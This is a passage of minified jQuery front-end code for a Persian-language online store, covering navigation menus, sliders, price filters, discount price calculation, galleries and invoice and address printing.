.rblbl-m7",function(e){e.preventDefault(),function(e){e=e.currentTarget;n(e).hasClass(t)?n(t).removeClass(t):(n(".selected-m7").removeClass(t),n(e).addClass(t))}(e)}))}}(jQuery),!function(t){t.fn.alertHeader=function(e){t(".alrttp-tpl-m7").length&&t("body").find("alrttp-tpl-m7")&&t("body").addClass("bodyalert-m7")}}(jQuery),!function(t){t.fn.alertMessage=function(e){t(".alrtmesg-tpl-m7").length&&(t("body").find("alrtmesg-tpl-m7")&&t("body").addClass("bodyalert-m7"),window.setTimeout(function(){t(".alrtmesg-tpl-m7.js-smfade-m7 .amctn-m7").fadeTo(500,0).slideUp(500,function(){t(this).remove()})},5e3),window.setTimeout(function(){t(".alrtmesg-tpl-m7.js-lgfade-m7 .amctn-m7").fadeTo(500,0).slideUp(500,function(){t(this).remove()})},1e4))}}(jQuery),jQuery.fn.animatedEle=function(e){new WOW({boxClass:"wow",animateClass:"animated",offset:225,mobile:!1,live:!0,callback:function(e){},scrollContainer:null}).init()},!function(t){t.fn.countTimer=function(e){t(".timer-tpl-m7").length&&(t(".bxsent-tpl-m7").on("show.bs.modal",function(){t(".demo-m7").TimeCircles().restart(),t(".demo-m7").TimeCircles({start:!0,animation:"smooth",count_past_zero:!1,use_background:!0,fg_width:.1,bg_width:1.2,text_size:.07,total_duration:"Auto",direction:"Clockwise",use_top_frame:!1,start_angle:0,time:{Days:{show:!1,text:"Days"},Hours:{show:!1,text:"Hours"},Minutes:{show:!0,text:""},Seconds:{show:!0,text:":"}}})}),t(".demo-m7").TimeCircles({start:!0,animation:"smooth",count_past_zero:!1,use_background:!0,fg_width:.1,bg_width:1.2,text_size:.07,total_duration:"Auto",direction:"Clockwise",use_top_frame:!1,start_angle:0,time:{Days:{show:!1,text:"Days"},Hours:{show:!1,text:"Hours"},Minutes:{show:!0,text:""},Seconds:{show:!0,text:":"}}}))}}(jQuery),!function(r){r.fn.menuAfterLogin=function(e){var t,n,i,s,o;r(".js-ddwnbtn-m7").length&&(t=".header-tpl-m7",n=".dropdown-tpl-m7 .js-ddwnbtn-m7",i=".ddhldr-m7",s="ddshwhdr-m7",o=function(){r(".header-tpl-m7").hasClass("ddshwhdr-m7")&&r("body").removeClass("body-fixer-m7"),r(n).parent(i).removeClass("ddshw-m7"),r(t).removeClass("ddshwhdr-m7"),r(t).removeClass(s)},r(document).mouseup(function(e){var t=r(".dropdown-tpl-m7 .ddhldr-m7");t.is(e.target)||0!==t.has(e.target).length||o(event)}),r(document).on("click",n,function(e){e.preventDefault(),e=e,r(t).addClass(s),r(e.currentTarget).parent(".ddhldr-m7").hasClass("ddshw-m7")?(r(e.currentTarget).parents(i).removeClass("ddshw-m7"),r(t).removeClass(s)):(r(e.currentTarget).parents(i).addClass("ddshw-m7"),r(e.currentTarget).parent(".ddhldr-m7").siblings(".ddhldr-m7").hasClass("ddshw-m7")&&r(e.currentTarget).parent(".ddhldr-m7").siblings(".ddhldr-m7").removeClass("ddshw-m7"))}),r(document).on("click",".dropdown-tpl-m7 .ddwncls-m7",function(e){e.preventDefault(),o()}))}}(jQuery),!function(n){n.fn.menuProductBack=function(e){var t;n(".mainmenu-tpl-m7").length&&(t="actv-m7",n(document).on("click",".btnbck-m7",function(e){e.preventDefault(),n(".mcbox-n5").hasClass(t)&&(n(".mcbox-n5").removeClass(t),n(".mcbox-n5").addClass(t))}))}}(jQuery),!function(e){e.fn.price_filter=function(){var t;e(".js-price-range").length&&(e(".input-with-keypress-1").bind("keydown blur change keyup",function(e){clearTimeout(t),t=setTimeout(function(){},700)}),e(".input-with-keypress-0").bind("keydown blur change keyup",function(e){clearTimeout(t),t=setTimeout(function(){},700)}))}}(jQuery),!function(t){t.fn.priceRangeSlider=function(e){var a,n;t(".prcrng-tpl-m7").length&&(a=document.querySelector(".slider-keypress"),n=[document.querySelector(".input-with-keypress-0"),document.querySelector(".input-with-keypress-1")],noUiSlider.create(a,{start:[20,800],connect:!0,step:1,range:{min:[1],max:[25e5]},format:wNumb({decimals:0,thousand:"."})}),a.noUiSlider.on("update",function(e,t){function r(e,t){var n=[null,null];n[e]=t,a.noUiSlider.set(n)}n[t].value=e[t],n.forEach(function(e,o){e.addEventListener("change",function(){r(o,this.value)}),e.addEventListener("keydown",function(e){var t,n=a.noUiSlider.get(),i=Number(n[o]),s=a.noUiSlider.steps()[o];switch(e.which){case 13:r(o,this.value);break;case 38:null!==(t=!1===(t=s[1])?1:t)&&r(o,i+t);break;case 40:null!==(t=!1===(t=s[0])?1:t)&&r(o,i-t)}})})}))}}(jQuery),!function(i){i.fn.filterMobile=function(e){var t,n;i(".fltr-tpl-m7").length&&(t=".fltr-tpl-m7",n="js-fixfltr-m7",i(document).on("click",".fltr-tpl-m7 .fltrctn-m7 .btnfltr-m7",function(e){e.preventDefault(),i(t).addClass(n),i("body").addClass("pffixed-m7")}),i(document).on("click",".js-closefltr-m7",function(e){e.preventDefault(),i(t).removeClass(n),i("body").removeClass("pffixed-m7")}))}}(jQuery),!function(s){s.fn.inputSearchTyping=function(e){var t,n,i;s(".srchctn-m7").length&&(n="js-typing-m7",i=".inputctn-t.srchctn-m7",s(t=".srchctn-m7 .inputs-t").keyup(function(){""==s(this).val()&&s(this).parents(i).removeClass(n)}),s(t).keypress(function(){s(this).parents(i).addClass(n)}))}}(jQuery),!function(t){t.fn.chatFilterPage=function(e){t(".pfilter-p-m7").length&&(setInterval(function(){t(".crisp-client").addClass("editstyle-m7")},1500),t(".btntop-tpl-m7").addClass("navbtm-m7"))}}(jQuery),!function(i){i.fn.imageReplace=function(e){var n,t;i(".zoom-ui").length&&(n=".pisctn-m7 .pshwimg-m7 img",t=".mdlprdctsldr-tpl-m7 .mdlimgshw-m7 img",i(".pimgs-m7 button").click(function(){var e=i(this).attr("data-image-src"),t=i(this).attr("data-zoom-src");console.log("zoomSrc : ",t),i(n).attr("src",e),i(n).attr("data-zoom-image",t),i(".zoomWindowContainer div").stop().css("background-image","url("+t+")")}),i(".mdlprdctsldr-tpl-m7 .mpsimgs-m7 li img").click(function(){var e=i(this).attr("data-image-src");i(".mpsimgs-m7 li").removeClass("active"),i(this).addClass("active"),i(t).attr("src",e),i(t).attr("data-zoom-image",e)}))}}(jQuery),!function(i){i.fn.imgReplacerInProducsView=function(e){var t=".product-slider-nyn07 a",n=(i(t).click(function(){var e=i(this).attr("data-image-src");i(".product-img-view-ctn-nyn07 .product-image-ctn-nyn07 img").attr("src",e)}),i(".bxslider").bxSlider({minSlides:4,maxSlides:4,slideWidth:92,moveSlides:1,pager:!1,slideMargin:10,onSliderLoad:function(){i(t).click(function(){var e=i(this).attr("data-image-src");i(".product-img-view-ctn-nyn07 .product-image-ctn-nyn07 img").attr("src",e)})}}));i("#myModal").on("shown.bs.modal",function(){n.reloadSlider()})}}(jQuery),!function(i){i.fn.menuProductPage=function(e){var t,n;i(".mainmenu-tpl-m7").length&&(t="actv-m7",n=".mcbox-n5",i(document).on("click",".cbxitm-n5",function(e){e.preventDefault(),i(n).hasClass(t)&&(i(n).removeClass(t),i("#bfrstp1-m7").addClass(t))}),i(document).on("click",".cbxitm-n5",function(e){e.preventDefault(),i(n).hasClass(t)&&(i(n).removeClass(t),i("#bfrstp2-m7").addClass(t))}))}}(jQuery),!function(s){s.fn.menuSearch=function(e){var t,n,i;s(".srchmenu-tpl-m7").length&&(t="body",n="opensearch-m7",i="opensubm-m7",s(document).on("click",".header-tpl-m7 .crvbtn-m7",function(e){e.preventDefault(),s(t).hasClass(n)?s(n).removeClass(n):(s(".opensearch-m7").removeClass(n),s(t).addClass(n))}),s(document).on("click",".header-tpl-m7 .topnav-tpl-n5 .tnbtn-n5",function(e){e.preventDefault(),s(t).hasClass(n)?s(t).hasClass(n)&&s(t).hasClass(i)&&(s(t).removeClass(n),s(t).addClass(i)):s(t).removeClass(n)}))}}(jQuery),!function(s){s.fn.submenuOpen=function(e){var t,n,i;s(".srchmenu-tpl-m7").length&&(t="body",n="opensubm-m7",i="opensearch-m7",s(document).on("click",".mainmenu-tpl-m7 .itms-n5>li>a",function(e){e.preventDefault(),s(t).hasClass(n)?s(n).removeClass(n):(s(".opensubm-m7").removeClass(n),s(t).addClass(n))}),s(document).on("click",".header-tpl-m7 .topnav-tpl-n5 .tnbtn-n5",function(e){e.preventDefault(),s(t).hasClass(n)&&(s(t).hasClass(i)&&s(t).hasClass(n)?s(t).removeClass(i):s(t).removeClass(n))}),s(document).on("click",".header-tpl-m7 .topnav-tpl-n5 .tnbtn-n5",function(e){e.preventDefault(),s(t).hasClass(i)?s(i).removeClass(i):(s(".opensearch-m7").removeClass(i),s(t).addClass(i))}))}}(jQuery),jQuery.fn.galleryOpenerPhotoSwipe=function(e){!function(e){for(var l=function(e){for(var t,n,i,s=e.childNodes,o=s.length,r=[],a=0;a<o;a++)1===(t=s[a]).nodeType&&(i=(n=t.children[0]).getAttribute("data-size").split("x"),i={src:n.getAttribute("href"),w:parseInt(i[0],10),h:parseInt(i[1],10)},1<t.children.length&&(i.title=t.children[1].innerHTML),0<n.children.length&&(i.msrc=n.children[0].getAttribute("src")),i.el=t,r.push(i));return r},a=function e(t,n){return t&&(n(t)?t:e(t.parentNode,n))},t=function(e){(e=e||window.event).preventDefault?e.preventDefault():e.returnValue=!1;var t=a(e.target||e.srcElement,function(e){return e.tagName&&"FIGURE"===e.tagName.toUpperCase()});if(t){for(var n,e=t.parentNode,i=t.parentNode.childNodes,s=i.length,o=0,r=0;r<s;r++)if(1===i[r].nodeType){if(i[r]===t){n=o;break}o++}return 0<=n&&c(n,e),!1}},c=function(e,t,n,i){var s=document.querySelectorAll(".pswp")[0],o=l(t),r={galleryUID:t.getAttribute("data-pswp-uid"),getThumbBoundsFn:function(e){var e=o[e].el.getElementsByTagName("img")[0],t=window.pageYOffset||document.documentElement.scrollTop,e=e.getBoundingClientRect();return{x:e.left,y:e.top+t,w:e.width}}};if(i)if(r.galleryPIDs){for(var a=0;a<o.length;a++)if(o[a].pid==e){r.index=a;break}}else r.index=parseInt(e,10)-1;else r.index=parseInt(e,10);isNaN(r.index)||(n&&(r.showAnimationDuration=0),new PhotoSwipe(s,PhotoSwipeUI_Default,o,r).init())},n=document.querySelectorAll(e),i=0,s=n.length;i<s;i++)n[i].setAttribute("data-pswp-uid",i+1),n[i].onclick=t;e=function(){var e=window.location.hash.substring(1),t={};if(!(e.length<5)){for(var n,i=e.split("&"),s=0;s<i.length;s++)i[s]&&((n=i[s].split("=")).length<2||(t[n[0]]=n[1]));t.gid&&(t.gid=parseInt(t.gid,10))}return t}();e.pid&&e.gid&&c(e.pid,n[e.gid-1],!0,!0)}(".photosw-m7")},!function(n){n.fn.galleryReplaceMasonry=function(e){var t;n(".grid-m7").length&&(t=n(".grid-m7").imagesLoaded(function(){t.masonry({itemSelector:".griditem-m7",stagger:30,isOriginLeft:!1})}))}}(jQuery),!function(l){l.fn.menuMobile=function(e){function t(){deviceWidth=l(window).width(),"true"==l(o).attr("aria-expanded")&&(992<=deviceWidth?l("body").removeClass(s):l(".header-tpl-m7").hasClass("scrlup-m7")||l("body").addClass(s))}var n,i,s,o,r,a;l(".icmb-tpl-n5").length&&(n=".icmb-tpl-n5 .bctn-n5",i=".menuctn-n5",s="body-fixer-m7",o=".icmb-tpl-n5",r=function(e){"false"==l(o).attr("aria-expanded")?(l(n).addClass("actv-n5"),l(i).addClass("active"),l(".header-tpl-m7").addClass("hmbropen-m7"),l(".mainmenu-tpl-m7 .mmctn-n5").append('<div class="subackdrop-m7"></div>'),l("body").addClass(s)):(l(n).removeClass("actv-n5"),l(i).removeClass("active"),l("body").removeClass(s),l(".header-tpl-m7").removeClass("hmbropen-m7"),l(".mmin-n5").collapse("hide"),l(".subackdrop-m7").detach(),l(".mainmenu-tpl-m7.sldrv-m7 .mainitms-tpl-m7 .sminner-m7").removeClass("showsldrinr-m7"))},l(document).on("click",n,function(e){l(window).width()<=992&&(e.preventDefault(),r())}),l(window).on("resize",function(){clearTimeout(a),a=setTimeout(t,100)}),l(document).mouseup(function(e){var t;l(window).width()<992&&l(".header-tpl-m7").hasClass("hmbropen-m7")&&((t=l(".header-tpl-m7")).is(e.target)||0!==t.has(e.target).length||r())}))}}(jQuery),!function(i){i.fn.buttonBackToTop=function(e){var n;i(".btntop-tpl-m7").length&&(n=i(".js-btntop-m7"),i(window).scroll(function(){var t=i(window).scrollTop();i(window).scroll(function(){var e=i(window).scrollTop();t<e?i(window).scrollTop()+i(window).height()+500>i(document).height()?n.addClass("show"):n.removeClass("show"):300<t?n.addClass("show"):n.removeClass("show"),t=e})}),n.on("click",function(e){e.preventDefault(),i("html, body").animate({scrollTop:0},"300")}))}}(jQuery),!function(n){n.fn.scrollDownFixedAddcomment=function(e){var t;n(".js-cmntfixscrl-m7").length&&(t=n(".js-cmntfixscrl-m7"),n(window).scroll(function(){2440<n(window).scrollTop()?t.hasClass("fixed-m7")||t.addClass("fixed-m7"):t.removeClass("fixed-m7")}))}}(jQuery),!function(T){T.fn.submenuHoverOpenV2=function(e){function t(){(deviceWidthCollapse=T(window).width())<992&&b()}function n(){992<=(deviceWidthCollapse=T(window).width())?(T(c).hasClass("in")&&T(c).collapse("hide"),T(d).hasClass("in")&&T(d).collapse("hide"),T(a).attr("data-toggle","")):T(a).attr("data-toggle","collapse")}function i(){(992<=(deviceWidthCollapse=T(window).width())?g:v)()}var s,o,r,a,l,c,d,u,p,h,f,m,g,v,y,b,w,x,C;T(".mainitms-tpl-m7").length&&(o=".header-tpl-m7 .mainitms-tpl-m7 .msmin-m7 .smcontt-m7",r="show-m7",a=".header-tpl-m7 .mainitms-tpl-m7 .mictn-m7>ul>li.subm-m7 .mittl-m7",l=".header-tpl-m7 .mainitms-tpl-m7 .subm-m7",c=".header-tpl-m7 .mainitms-tpl-m7 .misubmnu-m7",d=".header-tpl-m7 .mainitms-tpl-m7 .sbinitms-m7",u="actived-m7",p=".header-tpl-m7",h="smenushow-m7",f=".header-tpl-m7 .mainitms-tpl-m7 .sbiinner-m7>ul",m=".header-tpl-m7 .contmnu-tpl-m7 .inexpc-m7",g=function(){T(o).height();var e=0,t=(T(".mainitms-tpl-m7 .sminner-m7.show-m7 .sbiinner-m7>ul>li .subsbitms-m7").each(function(){T(this).height()>e&&(e=T(this).height())}),e+42),n=e+150,i=T(".smcontt-m7").height()+100,s=i-n;i<n?e<=298?(T(f).css("height",298),T(c).css("height",406)):(T(f).css("height",t),T(c).css("height",n)):(T(f).css("height",t+s),T(c).css("height",n+s+20))},v=function(){T(f).css("height","auto"),T(c).css("height","auto")},T(s=".header-tpl-m7 .mainitms-tpl-m7 .sminner-m7").mouseenter(function(e){992<=T(window).width()&&(T(this).siblings().hasClass(r)&&T(this).siblings().removeClass(r),T(this).addClass(r),g())}),T(document).on("click",a,function(e){1200<=T(window).width()&&e.preventDefault()}),T(l).mouseenter(function(){992<=T(window).width()&&(T(s).hasClass(r)||T(".header-tpl-m7 .mainitms-tpl-m7 .sminner-m7:first-child").addClass(r)),(1200<=T(window).width()?(setTimeout(function(){0!=!T(".misubmnu-m7:hover").length&&T(this).hasClass(u)&&y()},300),T(this).hasClass(u)||(T("body").append('<div class="subackdrop-m7"></div>'),T(this).addClass(u),T(p).addClass(h)),T(this).addClass(u),T(p).addClass(h),T(p).removeClass("openclps-m7"),T(m).collapse("hide"),g):v)()}),T(l).click(function(){992<=T(window).width()&&T(window).width()<1199&&(T(this).hasClass(u)?y():(T("body").append('<div class="subackdrop-m7"></div>'),T(this).addClass(u),T(p).addClass(h)),T(m).collapse("hide"),g())}),T(document).mouseup(function(e){var t;992<=T(window).width()&&T(window).width()<1199&&((t=T(l)).is(e.target)||0!==t.has(e.target).length||y(e))}),y=function(){T(l).removeClass(u),T(p).removeClass(h),T(".subackdrop-m7").detach()},T(l).mouseleave(function(){1200<=T(window).width()&&setTimeout(function(){0!=T(".header-tpl-m7 .mainitms-tpl-m7 .subm-m7:hover").length?(T(this).addClass(u),T(p).addClass(h)):(y(),T(c).collapse("hide"))},250)}),T(s).mouseover(function(e){992<=T(window).width()&&(e.preventDefault(),e.stopPropagation())}),(b=function(){T(".mainitms-tpl-m7 .subm-m7 .smttl-m7").click(function(){return!(T(window).width()<1200)}),T(".mainitms-tpl-m7 .subm-m7 .smttl-m7[data-toggle='collapse']").click(function(){T(window).width()<992?T(this).siblings(d).collapse("toggle"):T(".smttl-m7").attr("data-toggle","")}),T(".header-tpl-m7 .mainitms-tpl-m7 .subm-m7 .js-togglesbitm-m7").click(function(){return!(T(window).width()<992)||!T(this).parent(".header-tpl-m7 .pnlsi-m7").hasClass("havesbitm-m7")&&void 0}),T(".header-tpl-m7 .mainitms-tpl-m7 .subm-m7 .sbitm-m7").click(function(){T(window).width()<992?T(this).siblings(".subsbitms-m7").collapse("toggle"):T(".sbitm-m7").attr("data-toggle","")})})(),992<=T(window).width()?T(a).attr("data-toggle",""):T(a).attr("data-toggle","collapse"),T(window).resize(function(){clearTimeout(x),x=setTimeout(n,300),clearTimeout(w),w=setTimeout(i,300),clearTimeout(C),C=setTimeout(t,300)}))}}(jQuery),!function(n){n.fn.priceOffer=function(e){n(".prcunt-tpl-n5").length&&n(".js-prc-n5").each(function(){var e=n(this).find(".prcntin-m7").data("percent"),t=n(this).find(".js-oldprc-m7").data("price");thePriceOff=parseInt(t*(1-e/100)).toString().replace(/\B(?=(\d{3})+(?!\d))/g,","),n(this).find(".js-newprc-m7").text(thePriceOff)})}}(jQuery),!function(r){r.fn.carouselScroll=function(e){var t,n=".crslscrl-tpl-m7 .owl-carousel",i="offcrsl-m7";function s(){r(".js-csowl-m7").owlCarousel({rtl:!0,loop:!0,lazyLoad:!0,margin:20,items:3,center:!0,autoWidth:!1,nav:!1,autoplay:!0,autoplayTimeout:5e3,autoplayHoverPause:!0,responsive:{0:{margin:20,items:3.2,autoWidth:!0},768:{items:7,margin:30}}})}function o(){var e;(deviceWidth=r(window).width())<992?(s(),r(n).removeClass(i)):((e=r(".crslscrl-tpl-m7 .owl-carousel")).trigger("destroy.owl.carousel"),e.addClass(i))}r(".crslscrl-tpl-m7").length&&(window.onresize=function(){clearTimeout(t),t=setTimeout(o,100)},r(window).width()<992?s():r(n).addClass(i))}}(jQuery),!function(n){n.fn.picsSlider=function(e){var t;n(".spclsalsec-tpl-m7").length&&n(".js-clicksldr-m7").click(function(){var e=n(this).attr("data-target");n(".js-showsldr-m7").removeClass("active-m7"),n(".js-clicksldr-m7").removeClass("active-m7"),n(".js-showsldr-m7[data-target='"+e+"']").addClass("active-m7"),n(".js-clicksldr-m7[data-target='"+e+"']").addClass("active-m7")}),n(".spclsalsec-tpl-m7").length&&(t=setInterval(slideItem,8e3),n(" .spclsalsec-tpl-m7 .sscontt-m7").hover(function(){clearInterval(t)},function(){t=setInterval(slideItem,8e3)}))}}(jQuery),!function(e){e.fn.selectV2=function(){e(".selector_v2").length&&e(".selector_v2").select2({dropdownAutoWidth:!0,language:{noResults:function(){return'<button id="no-results-btn" onclick="noResultsButtonClicked()">هیچ نتیجه ای یافت نشد</a>'}},escapeMarkup:function(e){return e}})}}(jQuery),!function(i){i.fn.submitFormLogin=function(){var e,t,n;i(".js-inpmax-m7").length&&(t=i(e=".inputs-t.js-inpmax-m7").data("limit"),n=i(e).data("limit"),i(e).keyup(function(e){i(this).val().length==t?(i(this).parents(".js-prntform-m7").submit(),e.preventDefault()):i(this).val().length>t&&i(this).val(i(this).val().substr(0,n))}))}}(jQuery),!function(a){a.fn.headerFixedScroll=function(e){var t,n,i,s,o,r;a(".header-tpl-m7.hfixed-m7").length&&(n="scrlup-m7",i="scrldown-m7",o=0,r=a(t=".header-tpl-m7").outerHeight(),a(".header-tpl-m7").hasClass("hfixed-m7")&&a("body").addClass("bdyhdrfix-m7"),a(window).scroll(function(e){a(window).scrollTop()>r?s=!0:a(t).removeClass(n)}),setInterval(function(){s&&(!function(){var e=a(this).scrollTop();Math.abs(o-e)<=5||(a(t).hasClass("openclps-m7"),a(".header-tpl-m7").hasClass("hmbropen-m7")||a(".header-tpl-m7").hasClass("smenushow-m7")||a(".header-tpl-m7").hasClass("openclps-m7")||(o<e&&r<e?a(t).removeClass(n).addClass(i):e+a(window).height()<a(document).height()&&a(t).removeClass(i).addClass(n)),o=e)}(),s=!1)},0))}}(jQuery),!function(p){p.fn.mainMenu=function(e){var n,i,t,s,o,r,a,l,c,d,u;p(".mainmenu-tpl-m7").length&&(n=".mainmenu-tpl-m7",i=".mcat-n5",t=".mcbox-n5",s="actv-n5",o=".srchmenu-tpl-m7",r="sact-n5",a=0,l="shwsbmenu-m7",c=".header-tpl-m7",d="sactsbmenu-m7",u=function(e){e=n+" "+i+'[data-cat="'+a+'"] '+t+"[data-cat"+a+'="'+e+'"]';p(n+" "+i+" "+t).removeClass(s),p(e).addClass(s)},p(document).on("click",".mainmenu-tpl-m7 .mlnk-n5",function(e){var t=p(this).siblings(i);t.length&&(a=t.attr("data-cat"),p(n+" "+i+'[data-cat="'+a+'"]').addClass("shw-n5"),u(1),p(c).addClass(l))}),p(document).on("click",".mainmenu-tpl-m7 .cblnk-n5",function(e){e.preventDefault();e=p(this).attr("data-cat"+a+"-link");u(e)}),p(document).on("click",".topnav-tpl-n5 .btnctn-n5 .tnbtn-n5",function(e){e.preventDefault(),p(this).hasClass("js-clsmnu-n5")&&(p(this).parents(n).length&&(p(n+" "+i).removeClass("shw-n5"),p(c).removeClass(l)),p(this).parents(o).length)&&(p(o).removeClass(r),p(c).removeClass(d)),p(this).hasClass("js-back-n5")&&u(1),p(this).hasClass("js-srchbtn-n5")&&(p(o).addClass(r),p(c).addClass(d))}),p(".srchmenu-tpl-m7").length&&p(document).on("click",".js-srchbtn-n5",function(e){e.preventDefault(),p(o).addClass(r),setTimeout(function(){p(".srchmenu-tpl-m7 .inpsrch-m7").focus()},300),p(c).addClass(d)}),p(document).keyup(function(e){27==e.keyCode&&p(".js-clsmnu-n5").click()}),p(window).load(function(){setInterval(function(){p(".windsrch-m7").addClass("loaded-m7")},500)}))}}(jQuery),!function(d){d.fn.modalACRadioManage=function(e){var t,n,i,s,o,r,a,l,c;d(".buyboth-n5.radiobtn-mdl-m7").length&&(n=".in-pselect-m7",i="selected",s=".box-radio-m7",o=".js-bsktbtn",r="",a="js-falle",l="js-bastei",c=function(){var e=currentSel;r===l?d(e).find(o).attr("data-fsp","packages"):r===a&&d(e).find(o).attr("data-fsp","bulk")},d(t=".buyboth-n5").each(function(e,t){r=d(this).find(n+"."+i).find(s).attr("aria-controls"),currentSel=this,c()}),d(document).on("click",s,function(e){r=d(this).attr("aria-controls"),currentSel=d(this).parents(t),c()})),d(".prct-p-m7 .buyboth-n5").length&&(n=".radio-t",i="selected-t",s=".inputs-t",o=".js-bsktbtn",r="",a="js-falle",l="js-bastei",c=function(){var e=currentSel;r===l?d(e).find(o).attr("data-fsp","packages"):r===a&&d(e).find(o).attr("data-fsp","bulk")},d(t=".buyboth-n5").each(function(e,t){r=d(this).find(n+"."+i).find(s).attr("aria-controls"),currentSel=this,c()}),d(document).on("click",s,function(e){r=d(this).attr("aria-controls"),currentSel=d(this).parents(t),c()}))}}(jQuery),!function(t){t.fn.factorPrint=function(e){t(".print-tpl-m7").length&&t(".js-prntbtn-m7").on("click",function(){var e,t;e=document.getElementById("to-print-s1").innerHTML,(t=window.open("","پرینت","left=0,top=0,width=797,height=1127,toolbar=0,scrollbars=0,status=0")).document.open(),t.document.write("<html><head><title>پرینت حساب</title>"),t.document.write('<link rel="stylesheet" href="files/build/css/styles-main-print.min.css" type="text/css" />'),t.document.write("</head><body >"),t.document.write('<html><body onload="window.print()">'+e+"</body></html>"),t.document.write("</body></html>"),t.document.close(),setTimeout(function(){t.close()},1e3)})}}(jQuery),!function(t){t.fn.factorPrintNew=function(e){t(".printnewv-tpl-m7").length&&(t("body").attr("id","to-printnew-m7"),t(".js-prntbtn-m7").on("click",function(){var e,t;e=document.getElementById("to-printnew-m7").innerHTML,(t=window.open("","پرینت","left=0,top=0,width=797,height=1127,toolbar=0,scrollbars=0,status=0")).document.open(),t.document.write("<html><head><title>پرینت حساب</title>"),t.document.write('<link rel="stylesheet" href="files/build/css/styles-new-print.min.css" type="text/css" />'),t.document.write("</head><body >"),t.document.write('<html><body onload="window.print()">'+e+"</body></html>"),t.document.write("</body></html>"),t.document.close(),setTimeout(function(){t.close()},1e3)}))}}(jQuery),!function(t){t.fn.postAddressPrint=function(e){t("#to-print-s1").length&&t(".js-prntbtn-m7").on("click",function(){var e,t;e=document.getElementById("to-print-s1").innerHTML,(t=window.open("","پرینت","left=0,top=0,width=797,height=1127,toolbar=0,scrollbars=0,status=0")).document.open(),t.document.write("<html><head><title>پرینت آدرس پست</title>"),t.document.write('<link rel="stylesheet" href="files/build/css/styles-post-print.min.css" type="text/css" />'),t.document.write("</head><body >"),t.document.write('<html><body onload="window.print()">'+e+"</body></html>"),t.document.write("</body></html>"),t.document.close(),setTimeout(function(){t.close()},1e3)})}}(jQuery),!function(t){t.fn.priceFormat=function(e){if(t(".prcunt-tpl-n5").length)if(null!=e)return function(e){e=e.toString().split(".");return e[0]=e[0].replace(/\B(?=(\d{3})+(?!\d))/g,","),e.join(".")}(e)}}(jQuery),!function(n){n.fn.priceFormatter=function(e){var t;n(".prcunt-tpl-n5.js-prcfrmt-n5").length&&(t=0,n(".prcunt-tpl-n5.js-prcfrmt-n5 .dgt-n5").each(function(){t=n(this).text(),n(this).html(n.fn.priceFormat(t))}))}}(jQuery);var __z5=12;function activeProductsAlbum(){var e;function t(){$(".js-fncbox-s1").length&&768<=$(window).width()&&$(".js-fncbox-s1 [data-fancybox]").fancybox({loop:!1,buttons:["thumbs","close"],transitionEffect:"none",animationDuration:0,thumbs:{autoStart:!0}})}t(),$(window).resize(function(){clearTimeout(e),e=setTimeout(function(){t()},250)})}!function(x){x.fn.calcPrice=function(e){var t,n,i,s,o,r,a,l,c,d,u,p,h,f,m,g,v,y,b,w;x(".clcprc-tpl-n5").length&&(t=".js-contsel-n5",n=".js-bprce-n5",i=".js-wamnt-n5 .inputs-t[type=radio]",s=".js-wamnt-n5 .inputs-t.digitinpt-t",o=".js-prc-n5 .dgt-n5",r=".js-prc-n5 .new-n5 .dgt-n5",a=".pscop-n5",l=".js-prtab-n5 .inputs-t",m=-(p=u=c=1),g=f=null,v=h=d=0,y=function(){var e=x(".prcntin-m7").attr("data-percent");d=x(g).parents(a).find(n).attr("data-bprce"),1!=f&&21!=f||(d=x(g).parents(a).find(n).attr("data-fprce"),1==m&&(p=x(g).parents(a).find(s).attr("data-wa"),u=x(g).parents(a).find(s).val(),m=-1),d=d*u/p,p=u=1),20!=f&&0!=f||1==m&&(p=x(g).parents(a).find(".bxwgt-tpl-m7 .radiohndlr-t.js-wamnt-n5 .radio-t.selected-t .inputs-t").attr("data-wa"),m=-1),h=parseInt(d*c*p*u),h=x.fn.priceFormat(h),v=parseInt(d*c*p*u*(1-e/100)),v=x.fn.priceFormat(v),x(g).parents(a).find(o).html(h),x(g).parents(a).find(r).html(v)},x(document).ready(function(){b()}),b=function(){var e=x(".prcntin-m7").attr("data-percent");u=1,d=x(a).find(n).attr("data-bprce"),c=x(t).val(),x(".bxwgt-tpl-m7 .radiohndlr-t.js-wamnt-n5").length&&(f=20,x(".bxwgt-tpl-m7 .radiohndlr-t.js-wamnt-n5 .radio-t.selected-t").length?p=x(".bxwgt-tpl-m7 .radiohndlr-t.js-wamnt-n5 .radio-t.selected-t .inputs-t").attr("data-wa"):(p=1,x(".bxwgt-tpl-m7 .radiohndlr-t.js-wamnt-n5 .inputctn-t:last-child .radio-t").addClass("selected-t"),x(".bxwgt-tpl-m7 .radiohndlr-t.js-wamnt-n5 .inputctn-t:last-child .inputs-t").prop("checked",!0))),x(s).length&&(p=x(s).attr("data-wa"),u=x(s).val(),d=(d=x(a).find(n).attr("data-fprce"))*u/p,p=u=1,f=21),h=parseInt(d*c*p*u),h=x.fn.priceFormat(h),v=parseInt(d*c*p*u*(1-e/100)),v=x.fn.priceFormat(v),x(a).find(o).html(h),x(a).find(r).html(v)},w=function(){var e,t;x(".js-paymentoff-s1").length&&(t=x(".js-prc-n5 .dgt-n5").html(),x(e=".js-baseprice-s1 .dgt-n5").html(t),e=x(e).attr("data-off"),e=t.replace(/,/g,"")*e/100,t=(t.replace(/,/g,"")-e).toString().replace(/\B(?=(\d{3})+(?!\d))/g,","),x(".js-newprice-s1 .dgt-n5").html(t))},setTimeout(function(){w()},500),x(document).on("keypress keyup change",t,function(e){c=x(g=this).val(),-1==m&&(m=1),x(g).parents(a).closest(".rdiobtn-tpl-m7").length&&x(g).parents(a).find(s).length&&(x(g).closest(".panel-m7").find(".bxwgt-tpl-m7 .radiohndlr-t.js-wamnt-n5").length&&(f=20),x(g).closest(".panel-m7").find(s).length)&&(f=21),x(g).parents(a).find(n).attr("data-fprce")&&21!=f&&20!=f&&0!=f?f=1:21!=f&&20!=f&&(f=x(g).parents(a).find(i).length?0:3),y()}),x(".bxwgt-tpl-m7 .radiohndlr-t.js-wamnt-n5").length&&x(document).on("click",i,function(e){p=x(g=this).attr("data-wa"),m=f=0,y(),w()}),x(s).length&&x(document).on("change input",s,function(e){u=x(g=this).val(),p=x(this).attr("data-wa"),f=1,m=0,y()}),x(l).length)&&x(document).on("click",l,function(e){var t=x(this).closest(".inputctn-t").attr("id");x('[aria-labelledby="'+t+'"'),b()})}}(jQuery),!function(i){i.fn.commentAttr=function(e){i(" .userprp-tpl-m7 ").length&&i(".upinfo-m7").each(function(){var e=i(this).find(".js-nameimg-m7").text().split(" 